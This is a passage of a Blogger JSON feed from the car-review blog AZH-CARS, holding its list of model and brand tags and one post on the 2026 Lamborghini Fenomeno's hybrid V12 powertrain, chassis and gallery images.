ALPINA"},{"term":"Genesis"},{"term":"Rolls-Royce"},{"term":"Suzuki"},{"term":"Acura"},{"term":"Citroen"},{"term":"Dacia"},{"term":"2025"},{"term":"2026"},{"term":"Lincoln"},{"term":"Mini Cooper"},{"term":"Passat"},{"term":"Arteon"},{"term":"Cayenne"},{"term":"Infiniti"},{"term":"Lotus"},{"term":"Mini"},{"term":"RS"},{"term":"Tiguan"},{"term":"e-tron"},{"term":"Brabus"},{"term":"C-Class"},{"term":"Cupra"},{"term":"Hennessey"},{"term":"Hummer"},{"term":"Tesla"},{"term":"Defender"},{"term":"GTI"},{"term":"M4"},{"term":"RS3"},{"term":"Ram"},{"term":"Smart"},{"term":"T-Roc"},{"term":"A8"},{"term":"Alpine"},{"term":"Astra"},{"term":"BMW 8-Series"},{"term":"E-Hybrid"},{"term":"ID"},{"term":"M3"},{"term":"Pagani"},{"term":"Shelby"},{"term":"TT"},{"term":"Wrangler"},{"term":"7-Series"},{"term":"Atlas"},{"term":"Corsa"},{"term":"E-Class"},{"term":"EQS"},{"term":"F-150"},{"term":"GTS"},{"term":"Geneva Motor Show 2019"},{"term":"Macan"},{"term":"Panamera"},{"term":"Polo"},{"term":"Q3"},{"term":"Q5"},{"term":"R8"},{"term":"Taycan"},{"term":"Touareg"},{"term":"X3"},{"term":"i5"},{"term":"i7"},{"term":"xDrive"},{"term":"A-Class"},{"term":"Audi e-tron"},{"term":"BMWX7"},{"term":"CLE"},{"term":"Carrera"},{"term":"EQE"},{"term":"Fiesta"},{"term":"GClass"},{"term":"Insignia"},{"term":"Jetta"},{"term":"Kodiaq"},{"term":"Koenigsegg"},{"term":"M5"},{"term":"Mercedes-Benz Vision AVTR"},{"term":"Polestar"},{"term":"Q8"},{"term":"REVIEW"},{"term":"SQ8"},{"term":"SsangYong"},{"term":"Touring"},{"term":"X2"},{"term":"X7"},{"term":"A5"},{"term":"A6"},{"term":"Abandoned Cars"},{"term":"Aventador"},{"term":"Bmw3"},{"term":"Buick"},{"term":"C63"},{"term":"CSL"},{"term":"Cabriolet"},{"term":"Continental"},{"term":"Corvette"},{"term":"DS"},{"term":"Evoque"},{"term":"GLC"},{"term":"GLC63"},{"term":"GLE"},{"term":"GLS"},{"term":"GT3"},{"term":"Lancia"},{"term":"Luxury"},{"term":"M"},{"term":"M2"},{"term":"M8"},{"term":"Maverick"},{"term":"Mokka"},{"term":"Morgan"},{"term":"Q4"},{"term":"Qoros"},{"term":"RS6"},{"term":"Ram Power"},{"term":"Raptor"},{"term":"Sportback"},{"term":"Spyder"},{"term":"TTS"},{"term":"Taigo"},{"term":"USA"},{"term":"Urus"},{"term":"Vauxhall"},{"term":"X1"},{"term":"X5"},{"term":"X6"},{"term":"XM"},{"term":"Z4"},{"term":"Zenvo"},{"term":"iX"},{"term":"120"},{"term":"2002"},{"term":"3-Series"},{"term":"5-Series"},{"term":"AI"},{"term":"Amalfi"},{"term":"AudiS8"},{"term":"B-Class"},{"term":"Bentayga"},{"term":"Bmw7"},{"term":"Bugatti Centodieci"},{"term":"CS"},{"term":"Camaro"},{"term":"Cayman"},{"term":"Chrysler"},{"term":"Concept"},{"term":"Corolla"},{"term":"Czinger"},{"term":"Donkervoort"},{"term":"E36"},{"term":"E38"},{"term":"EQ"},{"term":"EQB"},{"term":"EQG"},{"term":"EQXX"},{"term":"Electric"},{"term":"Elegance"},{"term":"Enzo"},{"term":"Explorer"},{"term":"Fabia"},{"term":"Fenomeno"},{"term":"Ferrari Roma"},{"term":"Fisker"},{"term":"G550"},{"term":"G580"},{"term":"G650"},{"term":"GAC"},{"term":"GLA"},{"term":"GLK"},{"term":"GT"},{"term":"GT500"},{"term":"GT63"},{"term":"GTD"},{"term":"Grandland"},{"term":"HiLux"},{"term":"Holden"},{"term":"Hybrid"},{"term":"Inspires"},{"term":"Iveco"},{"term":"Karma"},{"term":"M-Sport"},{"term":"M340i"},{"term":"M850i"},{"term":"MCPura"},{"term":"MG HS"},{"term":"Manta"},{"term":"MiniCooper"},{"term":"Mulliner"},{"term":"Octavia"},{"term":"Q6"},{"term":"Q7"},{"term":"Quattro"},{"term":"RN24"},{"term":"RS4"},{"term":"RS7"},{"term":"Rivian"},{"term":"S5"},{"term":"S8"},{"term":"SL63"},{"term":"Skoda Kamiq"},{"term":"Sony"},{"term":"Spider"},{"term":"T-Cross"},{"term":"TTRS"},{"term":"Taos"},{"term":"Tata"},{"term":"Telluride"},{"term":"Turbo S"},{"term":"V-Class"},{"term":"Valiant"},{"term":"W223"},{"term":"Women"},{"term":"X-Class"},{"term":"X4"},{"term":"XB7"},{"term":"Zafira"},{"term":"Zurich"},{"term":"e-Up"},{"term":"i4"},{"term":"iX1"},{"term":"iX3"}],"title":{"type":"text","$t":"AZH-CARS"},"subtitle":{"type":"html","$t":"Car Review"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.azh-cars.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2258"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6981137632062302234"},"published":{"$t":"2025-10-04T11:42:00.000-07:00"},"updated":{"$t":"2025-10-04T11:42:57.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fenomeno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lamborghini"}],"title":{"type":"text","$t":"Lamborghini Fenomeno 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbq9TUm-QI-Y51Fo5_RXp6694fzH2RdPR-CUdSPQ4jpZmrMOkfC_KNtShJ8iXsR3BmAbo_KnJP-0g3KcNK-WNgj0TnS5HEcXtm2vzLWS-ODHEy3NpWN4mYJ2s6zts-dKkc3_aOmb1_2OKIPxv59jQy3tQb_99zWBiJyGKYl0T2nGazeWyHuRlKUt8K9PsQ\/s2296\/Lamborghini%20Fenomeno%2020269.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1370\" data-original-width=\"2296\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbq9TUm-QI-Y51Fo5_RXp6694fzH2RdPR-CUdSPQ4jpZmrMOkfC_KNtShJ8iXsR3BmAbo_KnJP-0g3KcNK-WNgj0TnS5HEcXtm2vzLWS-ODHEy3NpWN4mYJ2s6zts-dKkc3_aOmb1_2OKIPxv59jQy3tQb_99zWBiJyGKYl0T2nGazeWyHuRlKUt8K9PsQ\/s320\/Lamborghini%20Fenomeno%2020269.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELamborghini Fenomeno: The Pinnacle of Design, Performance, and Innovation\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"767\" data-start=\"423\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"449\" data-start=\"423\"\u003EAutomobili Lamborghini\u003C\/strong\u003E\u0026nbsp;has unveiled the\u0026nbsp;\u003Cstrong data-end=\"479\" data-start=\"467\"\u003EFenomeno\u003C\/strong\u003E, an ultra-limited production super sports car with only 29 units available worldwide. Representing the brand's boldest expression of innovation, design, and performance, the Fenomeno is a celebration of Lamborghini’s heritage and the 20th anniversary of its design hub,\u0026nbsp;\u003Cstrong data-end=\"766\" data-start=\"750\"\u003ECentro Stile\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"809\" data-start=\"769\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Design Manifesto Born from Heritage\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1122\" data-start=\"811\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"839\" data-start=\"815\"\u003ELamborghini Fenomeno\u003C\/strong\u003E\u0026nbsp;is not just a new model—it's a design manifesto that pushes the brand's most iconic styling cues to their limits. The vehicle features exclusive aerodynamic solutions, a new generation hybrid powertrain, and a hyper-sculpted carbon fiber design inspired by the Italian marque’s DNA.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1379\" data-start=\"1124\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIt is powered by Lamborghini's most powerful\u0026nbsp;\u003Cstrong data-end=\"1183\" data-start=\"1169\"\u003EV12 engine\u003C\/strong\u003E\u0026nbsp;to date, paired with\u0026nbsp;\u003Cstrong data-end=\"1230\" data-start=\"1205\"\u003Ethree electric motors\u003C\/strong\u003E, delivering a combined\u0026nbsp;\u003Cstrong data-end=\"1266\" data-start=\"1254\"\u003E1,080 CV\u003C\/strong\u003E. The naturally aspirated V12 contributes\u0026nbsp;\u003Cstrong data-end=\"1318\" data-start=\"1308\"\u003E835 CV\u003C\/strong\u003E, while the electric motors provide an additional\u0026nbsp;\u003Cstrong data-end=\"1378\" data-start=\"1368\"\u003E245 CV\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1424\" data-start=\"1381\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECelebrating Lamborghini’s Few-Off Legacy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1714\" data-start=\"1426\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFenomeno follows a distinguished lineage of few-off Lamborghini models, including the\u0026nbsp;\u003Cstrong data-end=\"1531\" data-start=\"1512\"\u003EReventón (2007)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1558\" data-start=\"1533\"\u003ESesto Elemento (2010)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1577\" data-start=\"1560\"\u003EVeneno (2013)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1600\" data-start=\"1579\"\u003ECentenario (2016)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1617\" data-start=\"1602\"\u003ESián (2019)\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"1652\" data-start=\"1623\"\u003ECountach LPI 800-4 (2021)\u003C\/strong\u003E. Each represents a unique milestone in design and technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1871\" data-start=\"1716\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe name\u0026nbsp;\u003Cem data-end=\"1735\" data-start=\"1725\"\u003EFenomeno\u003C\/em\u003E—Italian and Spanish for “phenomenal”—pays tribute to a legendary bull spared for its exceptional qualities in a 2002 Morelia bullfight.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1930\" data-start=\"1873\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Hybrid Powertrain: 1,080 CV of Combined Power\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2117\" data-start=\"1932\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1974\" data-start=\"1936\"\u003EFenomeno’s powertrain architecture\u003C\/strong\u003E\u0026nbsp;combines a 6.5-liter V12 engine with three electric motors, including one integrated into the new 8-speed dual-clutch gearbox. Key highlights:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2142\" data-start=\"2121\"\u003EV12 Engine Output\u003C\/strong\u003E: 835 CV at 9,250 rpm\u003Cbr \/\u003E\u003Cstrong data-end=\"2187\" data-start=\"2168\"\u003EElectric Motors\u003C\/strong\u003E: 245 CV combined\u003Cbr \/\u003E\u003Cstrong data-end=\"2225\" data-start=\"2209\"\u003ETotal Output\u003C\/strong\u003E: 1,080 CV\u003Cbr \/\u003E\u003Cstrong data-end=\"2250\" data-start=\"2240\"\u003ETorque\u003C\/strong\u003E: 725 Nm from the V12, plus 350 Nm from the front motors\u003Cbr \/\u003E\u003Cstrong data-end=\"2322\" data-start=\"2311\"\u003EBattery\u003C\/strong\u003E: 7 kWh lithium-ion battery enabling EV mode and four-wheel drive\u003Cbr \/\u003E\u003Cstrong data-end=\"2405\" data-start=\"2392\"\u003ETop Speed\u003C\/strong\u003E: Over 350 km\/h\u003Cbr \/\u003E\u003Cstrong data-end=\"2439\" data-start=\"2425\"\u003E0–100 km\/h\u003C\/strong\u003E: 2.4 seconds\u003Cbr \/\u003E\u003Cstrong data-end=\"2471\" data-start=\"2457\"\u003E0–200 km\/h\u003C\/strong\u003E: 6.7 seconds\u003Cbr \/\u003E\u003Cstrong data-end=\"2514\" data-start=\"2489\"\u003EWeight-to-power ratio\u003C\/strong\u003E: 1.64 kg\/CV\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2716\" data-start=\"2530\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe two\u0026nbsp;\u003Cstrong data-end=\"2556\" data-start=\"2538\"\u003Efront e-motors\u003C\/strong\u003E\u0026nbsp;offer torque vectoring and regenerative braking, while the\u0026nbsp;\u003Cstrong data-end=\"2632\" data-start=\"2616\"\u003Erear e-motor\u003C\/strong\u003E\u0026nbsp;contributes additional torque and allows for full-electric driving in select modes.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2774\" data-start=\"2718\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EChassis and Transmission: Lightweight and Track-Ready\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3068\" data-start=\"2776\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe powertrain is housed within a\u0026nbsp;\u003Cstrong data-end=\"2839\" data-start=\"2810\"\u003Ecarbon fiber monofuselage\u003C\/strong\u003E, inspired by aeronautics and first seen in the Reventón. The\u0026nbsp;\u003Cstrong data-end=\"2922\" data-start=\"2901\"\u003EForged Composite®\u003C\/strong\u003E\u0026nbsp;front structure ensures strength and weight optimization. The new\u0026nbsp;\u003Cstrong data-end=\"3004\" data-start=\"2989\"\u003E8-speed DCT\u003C\/strong\u003E, mounted transversely, improves packaging and handling balance.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrtiBl1tzyXIvC9xpdLodyURCaDrDfo8BKoI_N1Cwh6l9BRMgdCi3Jxi8T1NIOBG8U-j_sJCbSEtuK_cWhkRyHvXqAYJB9EC9sGya2HZtWy7iESd2MNtqfuuNUc-isWpWJLphtuBdvw_uNoi0JzhN04x6NpTz43R_S1wsHw9Z_PodaNSlTwSbxAxwrg1Q\/s2220\/Lamborghini%20Fenomeno%20202614.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1514\" data-original-width=\"2220\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrtiBl1tzyXIvC9xpdLodyURCaDrDfo8BKoI_N1Cwh6l9BRMgdCi3Jxi8T1NIOBG8U-j_sJCbSEtuK_cWhkRyHvXqAYJB9EC9sGya2HZtWy7iESd2MNtqfuuNUc-isWpWJLphtuBdvw_uNoi0JzhN04x6NpTz43R_S1wsHw9Z_PodaNSlTwSbxAxwrg1Q\/s320\/Lamborghini%20Fenomeno%20202614.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjih6PCC0M3CoxiJG0dCGj3CN4tiBnMR1oMd81YSTFdGXVPdSYNlupAb6ogkOzEQwwhFAtwhTvSv3notLqIcIodMzcVFJWaQauegGOSFVcNP9NoLxn6yN466gunSMjXCzZnu5a99siW7wAb8vh-GZwy_7y-k-MG7f5mlNU6d9gv4XZqEJHBv9-E92TbQj0d\/s2288\/Lamborghini%20Fenomeno%20202613.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1502\" data-original-width=\"2288\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjih6PCC0M3CoxiJG0dCGj3CN4tiBnMR1oMd81YSTFdGXVPdSYNlupAb6ogkOzEQwwhFAtwhTvSv3notLqIcIodMzcVFJWaQauegGOSFVcNP9NoLxn6yN466gunSMjXCzZnu5a99siW7wAb8vh-GZwy_7y-k-MG7f5mlNU6d9gv4XZqEJHBv9-E92TbQj0d\/s320\/Lamborghini%20Fenomeno%20202613.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLhXzhGroQJLiCHtyNMrAjpeJVZEM0h0OJjZO3_JiELo2e8144GEuu3eX9lufCx1FIMle-1qIsH7qPw933kHkxwQkDznCiABcBrn9AWksBLYHzvyLfS8uwpFVeJYbgujXbhpHMJtIplkZw1WvT3rQBytbHLI-Pjihb6rwNxv4_BNJWEn4CbjRtGD4rlCp\/s2164\/Lamborghini%20Fenomeno%20202612.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1408\" data-original-width=\"2164\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLhXzhGroQJLiCHtyNMrAjpeJVZEM0h0OJjZO3_JiELo2e8144GEuu3eX9lufCx1FIMle-1qIsH7qPw933kHkxwQkDznCiABcBrn9AWksBLYHzvyLfS8uwpFVeJYbgujXbhpHMJtIplkZw1WvT3rQBytbHLI-Pjihb6rwNxv4_BNJWEn4CbjRtGD4rlCp\/s320\/Lamborghini%20Fenomeno%20202612.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOexwSWUxj4P2-CMMvp8ZiKT8ANijIOfyFxJQeAaOoI3WJeh7XA23ajY5EbucLwQvmfHKc8qJeU1gCumUEZHK0rfKNKL4ZHfHnKc5-lBB7HkeCwcIggTX9bD0lww_TNQ2_02gUWCQ9c-UCpC7-nzLRbe_ivlnVWUbRK76jWLAewPOMl3uCo254Awv-DXP\/s2250\/Lamborghini%20Fenomeno%20202611.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1406\" data-original-width=\"2250\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOexwSWUxj4P2-CMMvp8ZiKT8ANijIOfyFxJQeAaOoI3WJeh7XA23ajY5EbucLwQvmfHKc8qJeU1gCumUEZHK0rfKNKL4ZHfHnKc5-lBB7HkeCwcIggTX9bD0lww_TNQ2_02gUWCQ9c-UCpC7-nzLRbe_ivlnVWUbRK76jWLAewPOMl3uCo254Awv-DXP\/s320\/Lamborghini%20Fenomeno%20202611.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcLCyiAvwstGIuI88LOKi8jfExioPbXPT6FuKyWaZR_dt9TRmg_ib_IqCO_cnf0Mochl4_E6Yw7mWpOIaon8GfEtTUMN51-PTGEw6_sEmv40GtWnBF6HvBa0touvJjTISI0dQYQkQ8ocY60VhKwsCRXznbC8zJBEfosGUn7DzkbBpaLVXN_vDHU0qFRh4\/s2292\/Lamborghini%20Fenomeno%20202610.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1392\" data-original-width=\"2292\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcLCyiAvwstGIuI88LOKi8jfExioPbXPT6FuKyWaZR_dt9TRmg_ib_IqCO_cnf0Mochl4_E6Yw7mWpOIaon8GfEtTUMN51-PTGEw6_sEmv40GtWnBF6HvBa0touvJjTISI0dQYQkQ8ocY60VhKwsCRXznbC8zJBEfosGUn7DzkbBpaLVXN_vDHU0qFRh4\/s320\/Lamborghini%20Fenomeno%20202610.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGcH9M2Fs7wXQgX6xmr6MpnHEHymKS1Mo8L_aIEwB9lu-l0u5Mhk49EdPxjcV8ACb-f9wHkjh2RvvIUmueaAiZwI11hlwZWIydS6IMRkmImAJEGzD8LuMbPq97YmazDjz-ioLNJ3R74JSUkbf2AyDy3d4EJSZJe8wrmIrCm7MtyXnNFIKv5qU06T-uCGG\/s2296\/Lamborghini%20Fenomeno%2020269.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1370\" data-original-width=\"2296\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGcH9M2Fs7wXQgX6xmr6MpnHEHymKS1Mo8L_aIEwB9lu-l0u5Mhk49EdPxjcV8ACb-f9wHkjh2RvvIUmueaAiZwI11hlwZWIydS6IMRkmImAJEGzD8LuMbPq97YmazDjz-ioLNJ3R74JSUkbf2AyDy3d4EJSZJe8wrmIrCm7MtyXnNFIKv5qU06T-uCGG\/s320\/Lamborghini%20Fenomeno%2020269.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK9hdtnEvY-rQS23DeedrBAt1RJSTsa7dvg1BfFIIAmEkGjNDdXVXV_me7skW9o3tMlLIhG_a-Z3dc5GPnb7EtQ0mZuE-H0GnpfwgDV135rv7DzwjC0YrcvMUOQvIFXNQzOA-b8TFIMt-bNWZmWn1kby2tV-Z8pFKEq8T0JoahHC7C3bY4WKMVkA9y1o7E\/s2214\/Lamborghini%20Fenomeno%2020268.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2214\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK9hdtnEvY-rQS23DeedrBAt1RJSTsa7dvg1BfFIIAmEkGjNDdXVXV_me7skW9o3tMlLIhG_a-Z3dc5GPnb7EtQ0mZuE-H0GnpfwgDV135rv7DzwjC0YrcvMUOQvIFXNQzOA-b8TFIMt-bNWZmWn1kby2tV-Z8pFKEq8T0JoahHC7C3bY4WKMVkA9y1o7E\/s320\/Lamborghini%20Fenomeno%2020268.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQovqNct8MSSf_WRQ-bpX-MzsvxJJWLV_WkKwH0WJS1ke-LhYSB_TjAoD0Jr_QriGi0PSKHHRIzhSO1CwQM_-W9Dgmg9pYpKzFKq2mLt5Oppa-3nHzaiFM1X7Lp-5KSmexOCuKzq6GCiMfafpkX3Yp78vZWkXF7OXMi67WFy3YgNkuL2GntbWYnaAdz_Y\/s2266\/Lamborghini%20Fenomeno%2020267.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1534\" data-original-width=\"2266\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQovqNct8MSSf_WRQ-bpX-MzsvxJJWLV_WkKwH0WJS1ke-LhYSB_TjAoD0Jr_QriGi0PSKHHRIzhSO1CwQM_-W9Dgmg9pYpKzFKq2mLt5Oppa-3nHzaiFM1X7Lp-5KSmexOCuKzq6GCiMfafpkX3Yp78vZWkXF7OXMi67WFy3YgNkuL2GntbWYnaAdz_Y\/s320\/Lamborghini%20Fenomeno%2020267.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh20Vg2rcpREYTaMsxR7iQliVkL8xstg_7Yt9oikcEfgLNqjQk35qIbY19adnPKcX7xk1-R5X7Bch944Ic9aXhiqEnWaLx5NoL6CTzJr4GgezOB9EX1aplXfu3BGLAxtaW8oWtBYgSWAj2bu06wRGChufuxximi71O_P8Q3FKrbioj4T1OsDiVzXPoQhFlV\/s2274\/Lamborghini%20Fenomeno%2020266.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"2274\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh20Vg2rcpREYTaMsxR7iQliVkL8xstg_7Yt9oikcEfgLNqjQk35qIbY19adnPKcX7xk1-R5X7Bch944Ic9aXhiqEnWaLx5NoL6CTzJr4GgezOB9EX1aplXfu3BGLAxtaW8oWtBYgSWAj2bu06wRGChufuxximi71O_P8Q3FKrbioj4T1OsDiVzXPoQhFlV\/s320\/Lamborghini%20Fenomeno%2020266.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeau7LZvk06apIMR3SWE3d_tUvlpjcd4jugNan5ytL2GQlWCoR4YaZmcOFpTHCnknPuNwUKV5amyS688Tzw-zV0F0SY-MYYU-1fNXSPXccSIjjpX9rdS2W-GQDd6hxMBMg15i7WLral1vnigXxiiUZ-lY5-ZyjsLorc3chaL4DN9rVlSwZ3HVssdvtz2M\/s2252\/Lamborghini%20Fenomeno%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1422\" data-original-width=\"2252\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeau7LZvk06apIMR3SWE3d_tUvlpjcd4jugNan5ytL2GQlWCoR4YaZmcOFpTHCnknPuNwUKV5amyS688Tzw-zV0F0SY-MYYU-1fNXSPXccSIjjpX9rdS2W-GQDd6hxMBMg15i7WLral1vnigXxiiUZ-lY5-ZyjsLorc3chaL4DN9rVlSwZ3HVssdvtz2M\/s320\/Lamborghini%20Fenomeno%2020265.png\" 